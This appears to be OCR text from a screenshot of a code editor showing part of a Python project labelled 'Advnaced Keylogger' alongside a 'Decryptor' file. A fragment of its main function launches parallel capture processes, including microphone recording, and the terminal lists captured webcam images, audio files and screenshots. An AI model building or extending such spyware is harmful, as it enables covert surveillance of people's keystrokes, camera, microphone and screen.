 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > ...
193 def main():
202 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
203 p1.start()
204 p2.start()
205 time.sleep(12)
206 p3.start()
207 time.sleep(12)
208 p4.start()
209 p1.join()
210 p2.join()
211 p3.join()
212 p4.join()
213
214
215
216 # Démarrer au lancment
217 if __name__=="__main__":
218 try: main()
219 except KeyboardInterrupt:
220 shutil.rmtree(r"C:\Users\Public\Logs");print("* Control-C entered...Program exiting *")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Webcam/7.png
✅ Webcam/8.png
✅ Webcam/9.png
✅ Microphone/audio0.wav
✅ Microphone/audio1.wav
✅ Microphone/audio2.wav
✅ Microphone/audio3.wav
✅ Microphone/audio4.wav
✅ Screen/screenshot10.png
✅ Screen/screenshot11.png
✅ Screen/screenshot12.png
powershell
Python
0 0
Ln 220, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7